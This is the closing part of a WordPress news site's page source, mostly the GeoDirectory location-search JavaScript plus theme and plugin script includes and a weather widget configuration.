	}, 250);
		jQuery($input).off("keypress").on("keypress",function(e) {
		if(e.keyCode && e.keyCode == 13 && !gdlmls_is_search && !jQuery($input).parent().find(".gdlm-location-suggestions").hasClass('show')) {
			jQuery($input).attr('aria-expanded','true').addClass('show');jQuery($input).parent().find(".gdlm-location-suggestions").addClass('show');
		}
	});
		jQuery($input).on("keyup", function($input) {
		gdlmls_doing_search = 3; // city, region, country
		if (gdlmls_keyup_timeout != null) clearTimeout(gdlmls_keyup_timeout);
		gdlmls_keyup_timeout = setTimeout(gdlm_ls_maybe_fire_suggestions, 500);
	});
}

function gdlm_ls_maybe_fire_suggestions(){
	/* Reset timer */
	gdlmls_keyup_timeout = null;
	/* Do suggestions */
	gdlm_ls_current_location_suggestion();
	_value = gdlmls_selected ? jQuery(gdlmls_selected).val().trim() : '';
	_chars = parseInt( geodir_location_params.autocompleter_min_chars );
	if ((!_value || _chars < 1 || _chars > 0 && _value && parseInt(_value.length) >= _chars) && !(_value == geodir_params.txt_near_my_location && jQuery(gdlmls_selected).closest("form").find(".geodir-location-search-type").val() == "me")) {
		gdlm_ls_city_suggestion();
		gdlm_ls_neighbourhood_suggestion();		gdlm_ls_region_suggestion();			}
}

function gdlm_ls_maybe_suggest_more() {
	if (
		gdlmls_doing_search == 0 &&
		gdlmls_country.length == 0 &&
		gdlmls_region.length == 0 &&
		gdlmls_city.length == 0 &&
		gdlmls_neighbourhood.length == 0
	) {
		$input = jQuery(gdlmls_selected).val();
		if ($input) {
						if ((typeof google !== 'undefined' && typeof google.maps !== 'undefined')) {
								gdlm_ls_google_suggestions($input);
			}
		} else {
			jQuery(gdlmls_selected).parent().find("ul.gdlmls-more").empty();
		}
	}
}

function gdlm_ls_neighbourhood_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/neighbourhoods/?search=" + $search,
			success: function(data) {
				gdlmls_neighbourhood = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_neighbourhood, function(index, value) {
					html = html + gdlm_ls_create_li('neighbourhood', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-neighbourhood").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_neighbourhood = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty();
	}
}

function gdlm_ls_city_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/cities/?search=" + $search,
			success: function(data) {
				gdlmls_city = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_city, function(index, value) {
					html = html + gdlm_ls_create_li('city', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_city = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty();
	}
}

function gdlm_ls_region_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/regions/?search=" + $search,
			success: function(data) {
				gdlmls_region = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_region, function(index, value) {
					html = html + gdlm_ls_create_li('region', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-region").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_region = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-region").empty();
	}
}

function gdlm_ls_country_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/countries/?search=" + $search,
			success: function(data) {
				gdlmls_country = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_country, function(index, value) {
					html = html + gdlm_ls_create_li('country', value);
				});

				jQuery(gdlmls_selected).parent().find("ul.gdlmls-country").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_country = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-country").empty();
	}
}

function gdlm_ls_current_location_suggestion() {
	jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").empty();

	// Near me
	jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").empty().append(gdlm_ls_create_li('near', {
		type: "near",
		slug: "me",
		title: geodir_params.txt_form_my_location
	}));

	if (jQuery(gdlmls_selected).val() == '') {
		var $search_history = JSON.parse(gdlm_ls_get_location_history());

		if ($search_history) {
			jQuery.each($search_history, function(index, value) {
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").append(gdlm_ls_create_li(value.type, value));
			});
		}

		if ( ! geodir_location_params.disable_nearest_cities ) {
			// Add near cities from ip
			gdlm_ls_nearest_cities();
		}
	}
	console.log(JSON.parse(gdlm_ls_get_location_history()));
}

function gdlm_ls_nearest_cities() {
	if(!gdlmls_doing_nearest){
		gdlmls_doing_nearest = true;
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/cities/?orderby=ip",
			success: function(data) {
				if (data) {
					jQuery.each(data, function(index, value) {
						jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").append(gdlm_ls_create_li('city', value));
					});
				}
				gdlmls_doing_nearest = false;
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
				gdlmls_doing_nearest = false;
			}
		});
	}
}

function gdlm_ls_create_li($type,$data){
	var output;
	var history = '';
	var $delete = '';
	var $common_class = 'list-group-item-action c-pointer px-1 py-1 m-0 d-flex justify-content-between';
	if($data.history){
		history = '<i class="fas fa-history" title="Search history"></i> ';
		$delete = '<span><i onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);gdlm_ls_del_location_history(\''+$data.slug+'\');jQuery(this).parent().parent().remove();" class="fas fa-times" title="Remove from history"></i></span> ';
	}else if($type == 'neighbourhood' || $type == 'city' || $type == 'region' || $type == 'country'){
		history = '<i class="fas fa-map-marker-alt"></i> ';
	}
	console.log($data);
	if($type=='neighbourhood'){
		if($data.area){$data.city = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.city)+'\',\''+$data.country_slug+'\',\''+$data.region_slug+'\',\''+$data.city_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+ $data.city + ' (Neighbourhood)</span>'+$delete+'</li>';
	}else if($type=='city'){
		if($data.area){$data.region = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.region)+'\',\''+$data.country_slug+'\',\''+$data.region_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+$data.region+' (City)</span>'+$delete+'</li>';
	}else if($type=='region'){
		if($data.area){$data.country = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.country)+'\',\''+$data.country_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+$data.country_title+' (Region)</span>'+$delete+'</li>';
	}else if($type=='country'){
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b> (Country)</span>'+$delete+'</li>';
	}else if($type=='near'){
		output = '<li data-type="'+$type+'" class="gd-near-me text-primary '+$common_class+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\'\',\''+$data.slug+'\');"><span><i class="fas fa-location-arrow"></i> Near: '+ $data.title + '</span></li>';
	}else if($type=='near-search'){
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.description)+'\');"><span><i class="fas fa-search"></i> Near: '+ $data.description + '</span></li>';
	}

	return output;
}

function gdlm_click_action($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	if(gdlmls_is_search){
		if($type=='neighbourhood' || $type=='city' || $type=='region' || $type=='country'){
			$slug = '';
			if($type=='neighbourhood'){$slug = $hood_slug;}
			else if($type=='city'){$slug = $city_slug;}
			else if($type=='region'){$slug = $region_slug;}
			else if($type=='country'){$slug = $country_slug;}
			gdlm_search_fill_location($type,$slug,$title);
		}else if($type=='near-search'){
			gdlm_search_fill_location($type,'',$title);
		}else if($type=='near'){
			gd_get_user_position(gdlm_search_near_me);
		}
	}else{
		if($type=='neighbourhood' || $type=='city' || $type=='region' || $type=='country'){
			gdlm_go_location($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug);
		}else if($type=='near-search'){
			gdlm_go_search($title);
		}else if($type=='near'){
			gd_get_user_position(gdlm_ls_near_me);
		}
	}
	setTimeout(function() {
		_ua = navigator.userAgent.toLowerCase();
		isChrome = /chrome/.test(_ua);
		isWin10 = /windows nt 10.0/.test(_ua);
		if (isChrome && isWin10) {
			jQuery(".gdlm-location-suggestions").hide();
		}
	},200);
}

function gdlm_ls_near_me($lat,$lon){
	window.location = geodir_params.location_base_url+"near/me/"+$lat+","+$lon+"/";
}

function gdlm_ls_near_gps($lat,$lon){
	window.location = geodir_params.location_base_url+"near/gps/"+$lat+","+$lon+"/";
}

function gdlm_search_near_me($lat,$lon){
	gdlm_search_fill_location('near','me',"Near: "+geodir_params.txt_form_my_location,$lat,$lon)
}

function gdlm_search_fill_location($type,$slug,$title,$lat,$lon){
	if($type=='near'){

	}else if($type=='near-search'){
		$type='';
	}else{
		var txtType;
		if ($type == 'country') {
			txtType = '(Country)';
		} else if ($type == 'region') {
			txtType = '(Region)';
		} else if ($type == 'city') {
			txtType = '(City)';
		} else if ($type == 'neighbourhood') {
			txtType = '(Neighbourhood)';
		} else {
			txtType = "("+$type+")";
		}
		$title = "In: "+$title+" "+txtType;
	}

	jQuery('.geodir-location-search-type').val($slug).attr('name', $type);
	jQuery('.sgeo_lat').val($lat);
	jQuery('.sgeo_lon').val($lon);
	jQuery('.snear').val($title).trigger('change'); // fire change event so we can check if we need to add in-location class
}

function gdlm_go_search($text){
	if (window.gdMaps === 'google') {
		var geocoder = new google.maps.Geocoder();
		geocoder.geocode({'address': $text},
			function (results, status) {
				if (status == 'OK') {
//							console.log(results);
					$lat = results[0].geometry.location.lat();
					$lon = results[0].geometry.location.lng();
					gdlm_ls_near_gps($lat,$lon);
				} else {
					alert("Search was not successful for the following reason :" + status);
				}
			});
	} else if (window.gdMaps === 'osm') {
		geocodePositionOSM(false, $text, false, false,
			function(geo) {
				if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
					console.log(results);
				} else {
					alert("Search was not successful for the requested address.");
				}
			});
	}
}

function gdlm_ls_search_location($type,$term){
	jQuery.ajax({
		type: "GET",
		url: geodir_params.api_url+$type+"/?search="+$term,
		success: function(data) {
			console.log(data);
			return data;
			//jQuery('#' + map_canvas_var + '_loading_div').hide();
			//parse_marker_jason(data, map_canvas_var);
		},
		error: function(xhr, textStatus, errorThrown) {
			console.log(errorThrown);
		}
	});
}

function gdlm_go_location($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	// save search history before redirect
	gdlm_ls_set_location_history($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug);
	window.location = gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug);
	//console.log( gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug));
}

function gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug){
	//$url = geodir_params.location_url.slice(0, -1); // get location url without the ending slash
	$url = geodir_params.location_base_url; // get location url without the ending slash
	var show_country = 0;
	var show_region = 1;
	var show_city = 1;
	var show_hood = 1;

	if(show_country && $country_slug){
		$url += ""+$country_slug+"/";
	}

	if(show_region && $region_slug){
		$url += ""+$region_slug+"/";
	}

	if(show_city && $city_slug){
		$url += ""+$city_slug+"/";
	}

	if(show_hood && $hood_slug){
		$url += ""+$hood_slug+"/";
	}

	return $url;
}

function gdlm_ls_get_location_history(){
	if (geodir_is_localstorage() === true) {
		return gdlm_ls_history = localStorage.getItem("gdlm_ls_history");
	}else{
		return '';
	}
}

function gdlm_ls_del_location_history($slug){
	gdlmls_do_not_close = true;
	if (geodir_is_localstorage() === true) {
		gdlm_ls_history = JSON.parse(localStorage.getItem("gdlm_ls_history"));

		var found  = '';
		console.log(gdlm_ls_history);

		jQuery.each(gdlm_ls_history, function(index, value) {
			if($slug && $slug==value.slug){
				// its already in the list so bail.
				//gdlm_ls_history.splice(index, 1);
				found = index;
			}
		});

		if(found!==''){
			gdlm_ls_history.splice(found, 1);
			// store the user selection
			localStorage.setItem("gdlm_ls_history", JSON.stringify(gdlm_ls_history));
		}
	}

	setTimeout(function(){gdlmls_do_not_close = false;}, 200);
}

function gdlm_ls_set_location_history($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	// set a searched location
	if (geodir_is_localstorage() === true) {
		var gdlm_ls_history = localStorage.getItem("gdlm_ls_history");
		var $exists = false;

		if (!gdlm_ls_history || gdlm_ls_history === undefined) {
			gdlm_ls_history = []
		}else{
			gdlm_ls_history = JSON.parse(gdlm_ls_history);
			jQuery.each(gdlm_ls_history, function(index, value) {
				console.log(value);
				if(value.type == $type && value.title==$title){
					// its already in the list so bail.
					$exists = true;
				}
			});
		}

		if(!$exists){
			$slug = $city_slug;
			if($type=='neighbourhood'){
				$slug = $hood_slug;
			}if($type=='city'){
				$slug = $city_slug;
			}else if($type=='region'){
				$slug = $region_slug;
			}else if($type=='country'){
				$slug = $country_slug;
			}

			var $location = {
				history:true, // set it as historical
				type:$type,
				title:$title,
				country_slug:$country_slug,
				region_slug:$region_slug,
				city_slug:$city_slug,
				hood_slug:$hood_slug,
				slug:$slug,
				area:$area
			};
			console.log(gdlm_ls_history);
			console.log($location);
			gdlm_ls_history.unshift($location);
			//gdlm_ls_history = $location;

			// only keep latest 5 searches
			if(gdlm_ls_history.length > 5){
				gdlm_ls_history.pop();
			}
		}

		// store the user selection
		localStorage.setItem("gdlm_ls_history", JSON.stringify(gdlm_ls_history));
	}
}

function gdlm_ls_google_suggestions($search){
	// Create a new session token.
	if(!gdlmls_google_sessionToken){
		gdlmls_google_sessionToken = new google.maps.places.AutocompleteSessionToken();
	}

	// display function
	var displaySuggestions = function(predictions, status) {
		if (status != google.maps.places.PlacesServiceStatus.OK) {
			return;
		}

		console.log(predictions);
		html = '';
		predictions.forEach(function(prediction) {
			html = html + gdlm_ls_create_li('near-search', prediction);
		});
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-more").empty().append(html);
		if (html && gdlmls_is_search){
			geodirLMShowDropdown(gdlmls_selected);
		}
	};

	if(!gdlmls_google_service){
		gdlmls_google_service = new google.maps.places.AutocompleteService();
	}
	gdlmls_google_service.getPlacePredictions({input: $search, sessionToken: gdlmls_google_sessionToken, types: ['geocode']}, displaySuggestions);
}

function gdlm_ls_slashit(str) {
	if (str) {
		str = str.replace(/'/g, "\\'");
	}
	return str;
}

/**
 * Open the location switcher
 */
function geodir_lm_setup_switcher_trigger() {
	var no_show = false;
	// Clear the location and redirect to the base location page
	jQuery(".gdlmls-menu-icon").on("click", function(event){
		no_show = true;
		event.preventDefault();
				window.location = geodir_params.location_base_url;
			});

	// detect the menu item location switcher click
	jQuery('a[href$="#location-switcher"]').on("click", function(event){
		// prevent the hash being added to the url
		event.preventDefault();
		// only fire if the click is not the clear location button.
		if(!no_show){
						jQuery('#gdlm-switcher').modal('show').on('shown.bs.modal', function (e) {
				jQuery('.modal .geodir-location-search').trigger("focus").trigger("click");
				// second open might not trigger dropdown so we check.
				setTimeout(function(){
					if( jQuery('.modal .geodir-location-search').attr('aria-expanded')=='false' ){
						jQuery('.modal .geodir-location-search').dropdown('show');
					}
				}, 200);
			});
					}
	});
}
function geodirLMShowDropdown(el) {
	/* Windows 11 Edge/Chrome dropdown fix */
	var uA = navigator.userAgent.toLowerCase();
	if (navigator.platform.toLowerCase().indexOf('win') !== -1 && uA.indexOf("windows nt 10") !== -1 && (uA.match(/chrome/i) || uA.match(/edge/i))) {
		jQuery(el).dropdown('show');
		setTimeout(function(){
			jQuery('.gd-search-field-near .gdlm-location-suggestions').css('display',"").show();
		}, 30);
	} else if (jQuery(el).attr('aria-expanded')=='false'){
		jQuery(el).dropdown('show');
	}
}
jQuery(document).ready(function() {geodir_lm_setup_switcher_trigger()});
</script><style>html{font-size:16px;}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="jshowoff-adrotate-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/adrotate/library/jquery.adrotate.dyngroup.js" id="jshowoff-adrotate-js"></script>
<script type="text/javascript" id="clicktrack-adrotate-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js" id="clicktrack-adrotate-js"></script>
<script type="text/javascript" id="geodir-google-maps-js-before">
/* <![CDATA[ */
function geodirInitGoogleMap(){window.geodirGoogleMapsCallback=true;try{jQuery(document).trigger("geodir.googleMapsCallback")}catch(err){}}
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?language=en&amp;key=AIzaSyB_mC358kbCUuy3SZCds02R1RZutLz3rKQ&amp;libraries=places&amp;callback=geodirInitGoogleMap&amp;ver=6.4.1" id="geodir-google-maps-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/assets/jawj/oms.min.js?ver=2.3.32" id="geodir-g-overlappingmarker-js"></script>
<script type="text/javascript" id="geodir-goMap-js-before">
/* <![CDATA[ */
if (!(window.google && typeof google.maps !== 'undefined')) {
	var css = document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("media","all");css.setAttribute("id","geodirectory-leaflet-style-css");css.setAttribute("href","https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/leaflet.css?ver=2.3.32");
	document.getElementsByTagName("head")[0].appendChild(css);
	var css = document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("media","all");css.setAttribute("id","geodirectory-leaflet-routing-style");css.setAttribute("href","https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.css?ver=2.3.32");
	document.getElementsByTagName("head")[0].appendChild(css);
	document.write('<' + 'script id="geodirectory-leaflet-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/leaflet.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
	document.write('<' + 'script id="geodirectory-leaflet-geo-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/osm.geocode.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
	document.write('<' + 'script id="geodirectory-leaflet-routing-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
	document.write('<' + 'script id="geodirectory-o-overlappingmarker-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/jawj/oms-leaflet.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
}
 
			if (!(window.google && typeof google.maps !== 'undefined')) {
				document.write('<' + 'script id="geodir-leaflet-providers" src="https://okmag.com/wp-content/plugins/geodir_custom_google_maps/assets/js/leaflet-providers.min.js?ver=2.2.1"><' + '/script>');
			}
			
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/assets/js/goMap.min.js?ver=2.3.32" id="geodir-goMap-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1701360342" id="genesis-blocks-dismiss-js-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3" id="wc-gateway-ppec-order-review-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/wp-smush-pro-disabled/app/assets/js/smush-lazy-load.min.js?ver=3.15.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_marker_cluster/assets/js/cluster_script.min.js?ver=1" id="gdcluster-script-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.2" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.2" id="tdWeather-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.2" id="tdAnimationScroll-js"></script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Tulsa, us","api_location":"Tulsa","api_language":"en","api_key":"9fd1793cada634b9b458842f85855d8a","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[-2.8999999999999999,26.899999999999999],"today_humidity":60,"today_wind_speed":[3.6000000000000001,2.2000000000000002],"today_min":[-4,24.899999999999999],"today_max":[-2.1000000000000001,28.300000000000001],"today_clouds":0,"current_unit":1,"forecast":[{"timestamp":1768672800,"day_name":"Sat","day_temp":[3,37],"owm_day_index":0},{"timestamp":1768694400,"day_name":"Sun","day_temp":[10,50],"owm_day_index":2},{"timestamp":1768780800,"day_name":"Mon","day_temp":[6,42],"owm_day_index":10},{"timestamp":1768867200,"day_name":"Tue","day_temp":[9,49],"owm_day_index":18},{"timestamp":1768953600,"day_name":"Wed","day_temp":[10,50],"owm_day_index":26},{"timestamp":1769040000,"day_name":"Thu","day_temp":[9,48],"owm_day_index":34}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_170';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_column_title","style_general_header_logo","style_general_header_align","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_mobile_horiz_menu"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-7').gslider({ groupid: 7, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d1a06169e4854821b17aa41da0158e63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>